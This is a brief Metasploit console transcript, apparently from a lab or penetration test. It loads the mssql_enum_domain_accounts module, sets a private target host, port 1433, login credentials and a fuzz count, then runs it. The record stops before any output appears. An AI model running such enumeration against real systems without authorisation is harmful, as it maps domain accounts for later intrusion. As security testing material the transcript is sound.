 =[ metasploit v6.2.23-dev ]
+ -- --=[ 2259 exploits - 1188 auxiliary - 402 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 > use auxiliary/admin/mssql/mssql_enum_domain_accounts
msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > set rhosts 192.168.0.35
rhosts => 192.168.0.35
msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > set rport 1433
rport => 1433
msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > set username CSLPublicUser
username => CSLPublicUser
msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > set password MyPassword!
password => MyPassword!
msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > set fuzznum 10000
fuzznum => 10000
msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > run